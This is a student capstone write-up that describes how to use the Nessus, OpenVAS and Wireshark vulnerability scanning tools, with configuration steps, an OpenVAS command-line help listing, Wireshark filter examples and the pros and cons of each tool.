# Capstone Project - Phase 3 - Identify Vulnerabilities

* ***Goal***: Identify the tools and techniques to be used to scan for vulnerabilities.
* ***Procedure***: List out the tools you plan on using to perform vulnerability scanning and how you will use them. Include both Tenable Nessus and OpenVAS. Remember to include tools designed to look for vulnerabilities within specific technologies or platforms, such as Cisco devices, remote access services, and web applications (e.g., Burp Suite). Follow the same documentation procedure you performed in the previous step. Include screenshots of such tools showing configuration options and settings. Finally, list the pros and cons of each tool.
* ***Deliverable***: Provide a minimum 2-page description of the tools you plan on using for the vulnerability scans, how you will use them, screenshots of the tools with configuration options and settings, and the pros and cons of each tool. Deliverables should cover at least 5 tools.

## 

## Submission

* Vulnerability Scanning Tools

### Nessus

* + - How to use this tool:
      * Ports that can be scanned range from 1 to 65535
      * The steps that are followed during scanning are:
        + Define scan parameters
        + Create scan
        + Launch scan
        + Analyze scan results
      * Step 1: creating a scan
        + After installing/launching Nessus, you can create a scan:

In the top navigation bar, click Scans

In the upper-right corner of the My Scans page, click the New Scan button

* + - * Step 2: Choose a Scan Template
        + Next, click the scan template you want to use. Scan templates simplify the process by determining which settings are configurable and how they can be set. For a detailed explanation of all the options available, refer to [Scan and Policy Settings](https://docs.tenable.com/nessus/8_2/Content/TemplateSettings.htm) in the Nessus User Guide.
        + A scan policy is a set of predefined configuration options related to performing a scan. After you create a policy, you can select it as a template in the User Defined tab when you create a scan. For more information, see [Create a Policy](https://docs.tenable.com/nessus/Content/CreateAPolicy.htm) in the Nessus User Guide.
        + The Nessus interface provides brief explanations of each template in the product. Some templates are only available when you purchase a fully licensed copy of Nessus Professional.
        + To see a full list of the types of templates available in Nessus, see [Scan and Policy Templates](https://docs.tenable.com/nessus/Content/ScanAndPolicyTemplates.htm). To quickly get started with Nessus, use the Basic Network Scan template.
      * Step 3: Configure Scan Settings
        + Prepare your scan by configuring the [settings](https://docs.tenable.com/nessus/Content/ScanAndPolicyTemplates.htm) available for your chosen template. The Basic Network Scan template has several default settings preconfigured, which allows you to quickly perform your first scan and view results without a lot of effort.
        + Follow these steps to run a basic scan:

1. Configure the settings in the Basic Settings section.

The following are Basic settings:

| Setting | Description |
| --- | --- |
| Name | Specifies the name of the scan or policy. This value is displayed on the Nessus interface |
| Description | (Optional) Specifies a description of the scan or policy. |
| Folder | Specifies the folder where the scan appears after being saved. |
| Targets | Specifies one or more targets to be scanned. If you select a target group or upload a targets file, you are not required to specify additional targets. |

2. Configure remaining settings

Although you can leave the remaining settings at their pre-configured default, Tenable recommends reviewing the Discovery, Assessment, Report and Advanced settings to ensure they are appropriate for your environment.

For more information, see the [Scan Settings](https://docs.tenable.com/nessus/Content/TemplateSettings.htm) documentation in the Nessus User Guide.

3. Configure Credentials

Optionally, you can configure Credentials for a scan. This allows credentialed scans to run, which can provide much more complete results and a more thorough evaluation of the vulnerabilities in your environment.

4. Launch Scan

After you have configured all your settings, you can either click the Save button to launch the scan later, or launch the scan immediately.

If you want to launch the scan immediately, click the down button, and then click Launch. Launching the scan will also save it.

The time it takes to complete a scan involves many factors, such as network speed and congestion, so the scan may take some time to run.

* + - * Step 4: Viewing your Results
        + Viewing scan results can help you understand your organization’s security posture and vulnerabilities. Color-coded indicators and customizable viewing options allow you to tailor how you view your scan’s data.
        + You can view scan results in one of several views:

| **Page** | **Description** |
| --- | --- |
| Hosts | Displays all scanned targets |
| Vulnerabilities | List of identified vulnerabilities, sorted by severity |
| Remediations | If the scan’s results include remediation information, this list displays all remediation details, sorted by the number of vulnerabilities |
| Notes | Displays additional information about the scan and the scan’s results |
| History | Displays a list of scans: Start Time, End Time, and the Scan Statuses |

* + - * + Viewing scan results by vulnerabilities gives you a view into potential risks on your assets
        + To view vulnerabilities:

In the top navigation bar, click Scans.

Click the scan for which you want to view results.

Do one of the following:

Click a specific host to view vulnerabilities found on that host.

Click the Vulnerabilities tab to view all vulnerabilities.

(Optional) To sort the vulnerabilities, click an attribute in the table header row to sort by that attribute.

Clicking on the vulnerability row will open the vulnerability details page, displaying plugin information and output for each instance on a host.

* + - * Step 5: Reporting Your Results
        + Chances are your job isn’t done yet. You need to report your findings to your team.
        + Scan results can be exported in several file formats. Some of these report formats are customizable, while others are designed to be imported into another application or product, such as Microsoft Excel or Tenable.sc. For an explanation of the various report formats and the purpose of each, see the [Nessus User Guide.](https://docs.tenable.com/nessus/8_2/Content/ScanReportFormats.htm)
        + To Export a Scan Report:

Start from a scan's results page

In the upper-right corner, click Export.

From the drop-down box, select the format in which you want to export the scan results.

Click Export to download the report.

* + - Screenshots of the tools with configuration options and settings:
      * Login Screen 
        + Create an account
      * Choose a Scan Template



* + - * Configure Scan Settings
      * (Configure the settings in the Basic Settings Section)



* + - * Configure Credentials



* + - * View Scan Results



* + - * View Vulnerabilities



* + - Pros:
      * Affordable for most organizations, if not all
      * Easy and flexible reporting so you can customize them as you wish
      * Vulnerability scans include IPv4 and IPv6 networks
      * Ability to scan companies’ network devices, common virtualization companies’ platforms, OS, etc.
      * Easy to find “black holes” in the organization and network
      * Preconfigured modules in the toolbox are good for ease of use
      * Up-to-date CVE database
      * Large configuration of options when creating new assessments
      * Built-in scan templates
      * Great customer support
      * Server-side compatibility with OS
      * Offers real time visibility
    - Cons:
      * GUI crashes during scans - hopefully an update will fix this soon
      * Consistency of scans - duplicate scans may not yield same results
      * May provide vulnerability based on OS version, not configurations
      * Length of time to complete scans may take longer than desired
      * Integration with other tools may be difficult
      * Buggy for large apps/scans
      * Doesn’t check local security policies of remote systems
      * Doesn't offer asset tagging and risk management

### OpenVAS

* + - How to use this tool:
      * Prerequisites:
        + Install OpenVAS on Ubuntu, Kali, Fedora, or from Source
        + Configure OpenVAS scanner or use the default settings

Primary configuration file is: *openvassd.conf*

Location of the file is usually: */etc/openvas/* or */usr/local/etc/openvas/*

Check the current running config: *openvassd -s*

* + - * + Check for updates

Key command: *openvas-nvt-sync*

* + - * Command Line OpenVAS Scanning with OMP
        + root@localhost:~# omp --help
        + Usage:
        + omp [OPTION...] - OpenVAS OMP Command Line Interface
        + Help Options:
        + -?, --help Show help options
        + Application Options:
        + -h, --host= Connect to manager on host
        + -p, --port= Use port number
        + -V, --version Print version.
        + -v, --verbose Verbose messages (WARNING: may reveal passwords).
        + --use-certs Use client certificates to authenticate.
        + --client-cert= Client certificate. Default: /usr/local/var/lib/openvas/CA/clientcert.pem
        + --client-key= Client key. Default: /usr/local/var/lib/openvas/private/CA/clientkey.pem
        + --client-ca-cert= Client CA certificate. Default: /usr/local/var/lib/openvas/CA/cacert.pem
        + -u, --username= OMP username
        + -w, --password= OMP password
        + --config-file= Configuration file for connection parameters.
        + -P, --prompt Prompt to exit.
        + -O, --get-omp-version Print OMP version.
        + -n, --name= Name for create-task.
        + -C, --create-task Create a task.
        + -m, --comment= Comment for create-task.
        + -c, --config= Config for create-task.
        + -t, --target= Target for create-task.
        + -E, --delete-report Delete one or more reports.
        + -D, --delete-task Delete one or more tasks.
        + -R, --get-report Get report of one task.
        + -F, --get-report-formats Get report formats. (OMP 2.0 only)
        + -f, --format= Format for get-report.
        + --filter= Filter string for get-report
        + -G, --get-tasks Get status of one, many or all tasks.
        + -g, --get-configs Get configs.
        + -T, --get-targets Get targets.
        + -i, --pretty-print In combination with -X, pretty print the response.
        + -S, --start-task Start one or more tasks.
        + -M, --modify-task Modify a task.
        + --ping Ping OMP server
        + --timeout= Wait seconds for OMP ping response
        + --file Add text in stdin as file on task.
        + -X, --xml= XML command (e.g. ""). "-" to read from stdin.
        + --send-file= Replace SENDFILE in xml with base64 offile.
        + --details Enable detailed view.
      * Starting a scan from the command line:
        + 1. Create Target (--xml="My Targetmytargettotest.com")
        + 2. Create Task (use -C and the option --config=ID of your scan config, also requires --target=ID of target)
        + 3. Start Task (--xml="")
        + 4. Get Report (--xml="/usr/local/openvas/bin/omp --pretty-print --xml "" /usr/local/openvas/bin/omp --pretty-print --xml ""
    - Screenshots of the tools with configuration options and settings:
      * How to start a scan:
        + Log into OpenVAS with admin account
        + Once authenticated, click on scan > tasks
        + 
        + Click on the star icon in the upper left corner and then click New Task
        + 
        + An overlay window will appear. In this window, give the new scan a name and comment. Here make appropriate changes to your scanning settings
        + 
        + Click on *Create* to create task
        + Finally, click on the *play* button under *Actions* to start the scan
        + 
    - Pros:
      * Free, open source
      * Able to implement more advanced functions than scanners such as Nessus
      * Has better access tools
      * Better for local/authenticated vs Remote Check Prioritization
      * Lead time for publication of checks
      * Decent coverage of CVEs
      * Popular and useful among SME’s (Small & medium sized companies)
      * Built to be an all-in-one scanner
      * Scan engine is updated regularly
    - Cons:
      * Difficult to install, configure, and use
      * Less operating system supportability
      * Doesn’t offer policy management
      * Plugins aren’t updated regularly
      * Credentialed scans can’t be done properly
      * Reports aren’t easily digestible
      * Slower than Nessus
      * More complex than other scanners

### WireShark

* + - How to use this tool:
      * + Color Coding in Wireshark

| **Color in Wireshark** | **Packet Type** |
| --- | --- |
| Light Purple | TCP |
| Light Blue | UDP |
| Black | Packets with errors |
| Light green | HTTP traffic |
| Light Yellow | Windows-specific traffic, including Server Message Blocks (SMB) and NetBIOS |
| Dark Yellow | Routing |
| Dark gray | TCP SYN, FIN and ACK traffic |

* + - * + How to Filter and Inspect Packets in Wireshark

You can apply filters in 2 ways:

1. In the Display Filter window at the top of the screen

2. By highlighting a packet (or a portion of a packet) and right-clicking on the packet

Wireshark filters use key phrases, such as:

| ip.addr | Specifies an IPv4 address |
| --- | --- |
| ipv6.addr | Specifies an IPv6 address |
| src | Source - where the packet came from |
| dst | Destination - where the packet is going |

You can use the following values:

| && | Means “and,” as in, “Choose the IP address of 192.168.2.1 and 192.168.2.2” |
| --- | --- |
| == | Means “equals,” as in “Choose only IP address 192.168.2.1” |
| ! | Means “not,” as in, do not show a particular IP address or source port |

Additional filters include:

| tcp.port==8080 | Filters packets to show a port of your own choosing - in this case, port 8080 |
| --- | --- |
| ! (ip.src == 162.248.16.53) | Shows all packets except those originating from 162.248.16.53 |
| ! (ipv6.dst == 2607:f8b0:400a:15:b) | Shows all packets except those going to the IPv6 address of 2607:f8b0:400a:15::b |
| ip.addr == 192.168.4.1 && ip.addr = 192.168.4.2 | Shows both 192.168.4.1 and 192.168.4.2 |
| http.request | Shows only http requests = useful when troubleshooting or visualizing web traffic |

* + - Screenshots of the tools with configuration options and settings:
      * Download Wireshark
      * 
      * Choose WinPcap or Npcap
      * 
      * Run as administrator
      * 
      * Select one or more of the networks, go to the menu bar, then select Capture
